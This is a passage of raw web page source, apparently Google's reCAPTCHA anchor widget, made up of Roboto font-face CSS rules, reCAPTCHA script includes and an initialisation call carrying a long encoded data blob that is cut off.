  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="cGsTuymD9IPjBC5q271pXg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="cGsTuymD9IPjBC5q271pXg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="cGsTuymD9IPjBC5q271pXg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\[base64]/DtlTDnlMYQFEpQx/CvcKFQVwow47CsMK4wrZGD8O3wqJmWDTCrEs8w4nCkMOpw5TDvFk6Yw/CgFZRwqkDD8OowoHCgw/DusOMw6E7wqoMw69Uw6gewrvDn8Otw6XCrsO6PcK+w4d/w5nCpi4wYcOjDsKtw5bDtMKtwqXDtsKVaMKRw4rCvydGwpd/wpt3Qg/DvWPDoAVscCMWw5tXE8OnPcKhw41WAsKzMcOLajgDw67CocK8w7PDkEPDryvDin5jw75OwpZCwrDCkSRxwp3Chh8XLcKFwrNPwpXCtcKTw6UiwpIsE8KWQETDiFRJMcK/PCMqwo3CocO/[base64]/[base64]/CogbCjsO2dMOlMwPCn8KPCMK3w4ozeCA0RcKTCcOpw6TCo8Kcw61wTsKPXMOsw51hw7zDrcKNGGPDoSpmwq5pIytaw4jDrQrDtMOiYFpHwqUjLXzDmcOuwpLCrsOdwpHCs8OzwoTDiC4/wpLCqyvCucKAwrE0eQrDtsKdwpXCj8K0wrxIwpHCtEw0ZnnDsCPCkmZxR1bDmgg5wpfCjQYCNsOkAkJOS8KdwqvDoMOew4DDqW0XZcKYJcK4J8Oqw6skdcK2WsKmw7rDo3LCn8OkwrxwwqHChxQxMV7CqMO/[base64]/AsKMw4gHw6BCbCR6aMOBwrE+PF97cjEMw6NZXcOYw6lJwp4uw5bCtcKGw4VzI8KtTknDrsOPw6LCvcKsw5tDEsOWX8OKw5/CmxRsVcKsw5/DnsKPwrtGwpbDhiU4I8O8JldSSMOLw69JBMOjY8OKInzCnGtWG8KcTifDvMOfESDCgMKFw7nDhsKoEsOFw4vDo1/[base64]/CusO4wqUGfsOCTcO7dMKyEWTChcK/BARpwqbDikxbwoglAxwEE2wEw5DCmcOswoDDlsKNwr5awoodSy8Rwq1CTT/CvsOsw7LDmcK+w5fDvCPDsGkVw7PClsO4PMOgfCDDsXDDh2fCmMKVbig0YE3CqkrDqMKGwrplZDdew4DDrwJLVgjCp1fDiy4icwDCqMKPfcOKbD9nwoZPF8Kcw4YYe1QLasOYw7/[base64]/DhGgNQcKYacObw5Biw6BBbQdBwr1dw7I9U8OgMcKdwql3KsO/w6vCpcK5PydUw6N3w4PCsSx1w7bDlMK3Vx/DosKYw6YQZsOqHsKXwqvDj8OcJsOqSz51wrU2PMOjZ8Ktw7zDty9Pwq1JExlXwoXDoMOEN8Kiw4Nbw5LDtcOAw5zCnh1YbMKlWsO/fTrDsGvDrcOXwqDDm8OmwqvDvMOBXi5JwrVhQnBuRMOFJw3Cs8OAf8KSZsKuw7jCk0zDiVwzwp1yw5dCwr3Dr1ZgEsKAwrrCmggaw5xqNsKMwprCnMO7w4BJGMKfOiA3w7jDr8KzGcO8L8OfA8K9wqYyw5DDj3QIw4NzXhI2wpTDvcKzwqXDhXNvJsKHw6fDr8KAPcO/I8OCBDIbw54Ww4PDisOjwpXCu8KtcMKtw4NkwqUXGsKhwpvCincfY8OYGMOrwqthF1TDjE/DqXvDpmLDhcKLw7xew4PDjcOwwq4IGj3DvC/Du0Aww7YtdjjCoGjCpsOmw5d+XQVyw7PCg8O0w7TDtcKbTXo4w5RWwphDG2JedcKFfiDDn8OTw5DCksKEwqfDrMOVwoLCujfCoMOdFS7DvSEXHmsZwqHDk8O/eMKIGsOzB0rDhsK3w7sCbcKLIjhVVMK9TMK3ViHCvm7DnMOhwrLDm8O/ecKKwo7DrsKawqjDnkAZwqAew6Q6C3QQUjpcwrfDrVHChGHDnwrCvznDkUbCryPDicKPwoExLxjDgnU4LcKhwpEvwozDrMOtw6Ixw7wlGsOCPMKUwrlJGMKWwpbCksKfw5ZJw5Jaw7ccwphvPMOTwr5WNx/Cr0Y/w6DDrxjDgMOTwpUpCnXCjzYEwoc5wqc3FsKTc8O+wo0cw4Bcw5N/[base64]/Dn8KRw79KI8KpBsKLXsKDbTfChsKHFVYTagUtwpJvwonDusKhwqY+w4TDjCgUw7jDosOHwqbDpcKBwqbCkcKxLMKZE8K3R0MfXMOGLcOADsK5wqYswq57fxcrdMK/w40wcMOzw7vDvMOQwqYAPTHCocOYD8OwwofDhlbDg3AmwqI0wpxMwrIgNcOyWcK6w6oWa03Di1fCiVrCmsOiVRdEWTJAw73DlU45c8Khwq0Hwr43wpHCi3LDvsOzKMKMasKBOsO4wqUfwoMLXmAbCmhQwrM0w4Yzw5M5Sh/Dr8KOX8OKw5N6wq3CvcK6w7HCkkxJwq7CocK7OcKmwq3CpsKuLVPCuEbDkMKCw6HDssKJPMOtQgTCi8KEw53DhxLCo8KsO1TCncK9SmsAw4wJw6/Dl07DtzbDkMKyw6cdPlzDrn/DvsK7McOWY8K2fMOnXXPDjGxnw4EDQ8OxR0F3cFdMwo7Dh8OFMm/[base64]/[base64]/wrPDkcOGw69Ow67CjTkVE1rCgsKNwpzDvW3Dl8K+wrsPK8OsKMOFVMOCw5Frw5zDhS/[base64]/[base64]/DhcOeDcOgbAjCmzrDklHDosOLd39/wrrCqsOyw6RmCxVMwrXCrybCgMKJYR/DoMOWw7LDpMK3wrTCgMKWwrc9wo3CmW7Cug3CombDs8KMKjbDk8KlGMOeUMOmUX0vw4fCj2HCjxRLw6zCgsO9wpdzDcK6GQJaLsKWwoIUwpfClsORHMKjWTY/[base64]/DhHkswoHDp8O+w7LDs8KMwpRRwrBdBUFVKsO6wqjDnRXCkHZzXDDDlMOhfcOSwoDDmsKuw7HDu8K2w4vCmS1vwo9FGMK4SsOaw7nChW4Aw7x5TcKkdMO9w7vDhsOYwq1rIcONwqExIcKsUjhZworCi8ONwo3DmCQ9URFIVsKuw4bDjCVZw5s/[base64]/DgsOYwoLDhhHDm315cMO/w7jDkcOZw7Iaw6Q+w6jDnW3Djm0uNMKIwrzDjsKtMiwifsKow4cOwprDvn/[base64]/X8KOIcOPwqwbwqXCgMOkensQwqLCocKowoEwZGHCvcO0w5NRw6nCr8OSYMOgfz8SwoDCgcOcw7NYwqLChRHDtRcIMcKCw7o9Okg5H8KRdMOrwo7DiMKpw6zDpMO3w4xBwp/Dr8OWXsObEsOnVAHCjMOFwqRCwqchwrUHXyXClSvDuygsYsOnNWrCm8OWB8KkHSvCpsKdQcOFVHjCvcO5ey/CrwnDvMOETcK0YTHCh8K9YGZNayxwAcODYD1Jw7x0RsO6w6saw7fDgU0Twq7Dl8KGw7zDscOHHsKMUAwEECxweT/DrsONO2VuUcOmLQLDt8KwwqLDlnUPw4/[base64]/[base64]/Cu3xRwppgd2swN8KTasKfJDV2ADdkHcOiwrLDiR7DpsOyw6PDkl3CgsKywrESD2nCqsOnE8KrKjVCw61tw5TCgcKIwqbCvMKpw5l4esO9w5Z4WcOoJVxPZEzDsmzCrBjCsMKYwoLCicK/wo/[base64]/DigHCsE0ybMK7wq7DlsOyP8Kqw6Eyw5HDo8Kfw7kKw4oqw7pBCcOOwr9XKsOowqELw7hra8Kvw5h6w7HDlktzwqjDlcKIQ33CjhBAakHCh8Oya8KOw7TCkcOiw5IhGVHCp8KKw6PCt8O/SMKqBEnChmBLw7l1w7fCh8KMw5rCtcKJQcKKw69xwrghwpfCocOEOWVvRW1YwoZswp0iwq7CosKnw7bDgRjDqF/Do8KMVizClMKRYMOMccKBZsKaVDjDscOmwqw6woTCq0RFOCfCk8Kvw6oNC8OAS2HCgkHDjHsuw4JjahMQwqwebMKVP3fCrlDCr8Oiw6suwoM0w5/DuG/CscKuw6FnwrdTwqBowqA0XD/Cm8KhwoR3JMK+QsOpwphaXyN5NB0gOMKCw7wbw7zDmVRMwpjDgUQAcsKXC8KWXcOdVcKYw6oPN8O/[base64]/CiR0rRHrDp8Khw7QEwplPSMO1Eh3Cq8OPwpzDr8KmGBvCtcO5wr4Bw41MNQVINMOvYy9Vwq7CusKiczMrX0hbB8Klc8O3GBfClxw0Q8KvOcOlZFwZw6PDo8K1c8Oaw5xjLVnDuUlFflrDisO+w4zDgA/CtinDsxzCoMOeMz0tS8OIaQd3wrUzwqHCu8OGE8KTKMK7CAp8wojCg1wmPcKWw5rCv